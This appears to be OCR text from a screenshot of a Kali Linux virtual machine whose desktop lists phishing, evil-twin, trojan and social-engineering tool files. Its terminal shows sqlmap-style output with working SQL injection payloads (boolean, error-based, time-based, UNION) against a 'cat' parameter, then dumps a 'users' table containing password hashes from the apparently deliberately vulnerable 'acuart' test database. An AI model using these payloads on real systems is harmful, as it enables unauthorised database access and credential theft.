 achtung - VMware Workstation
File Edit View VM Tabs Help
Library
Type here to search
My Computer
FreeBSD version 10 an
linux
achtung
toto
Ubuntu 64-bit
Ubuntu 64-bit (2)
Home
achtung
1 2 3 4
(genmon)XXX
11:00
Trash
Tor Browser
mobile.apk
ssh hck
tp8reseau.jpg
File System
fake-sms
SocialBox
bettercap_l...
payload.jpg
Home
hstshijack
bettercap c...
hassan-01....
wind
compat-wir...
wifiphisher...
generated ...
VegaBuild-l...
trojan.exe
compat-wir...
fluxion
cmd wifi pa...
vega
wifi evil twin
dossier2
payloads
examUnix.pdf
tor-browse...
fakecall
tooks
saycheese
kali@kali: ~
File Actions Edit View Help
---
Parameter: cat (GET)
Type: boolean-based blind
Title: AND boolean-based blind - WHERE or HAVING clause
Payload: cat=2 AND 7213=7213
Type: error-based
Title: MySQL ≥ 5.1 AND error-based - WHERE, HAVING, ORDER BY or GROUP BY clause (EXTRACTVALUE)
Payload: cat=2 AND EXTRACTVALUE(3220,CONCAT(0×5c,0×716b6b7671,(SELECT (ELT(3220=3220,1))),0×717a716b71))
Type: time-based blind
Title: MySQL ≥ 5.0.12 AND time-based blind (query SLEEP)
Payload: cat=2 AND (SELECT 2375 FROM (SELECT(SLEEP(5)))lqTw)
Type: UNION query
Title: Generic UNION query (NULL) - 11 columns
Payload: cat=2 UNION ALL SELECT NULL,NULL,NULL,NULL,NULL,NULL,NULL,CONCAT(0×716b6b7671,0×78674556716c72784e724a546
750477171794b68654d4b7a597175756a5449514946566b66424743,0×717a716b71),NULL,NULL-- -
---
[10:59:58] [INFO] the back-end DBMS is MySQL
web server operating system: Linux Ubuntu
web application technology: Nginx 1.19.0, PHP 5.6.40
back-end DBMS: MySQL ≥ 5.1
[10:59:58] [INFO] fetching columns for table 'users' in database 'acuart'
[10:59:58] [INFO] fetching entries for table 'users' in database 'acuart'
[10:59:58] [INFO] recognized possible password hashes in column 'cart'
do you want to store hashes to a temporary file for eventual further processing with other tools [y/N] n
To direct input to this VM, move the mouse pointer inside or press Ctrl+G.
99+
Java EE
IDE
19°C Sonnig
DEU
18:00
09.11.2022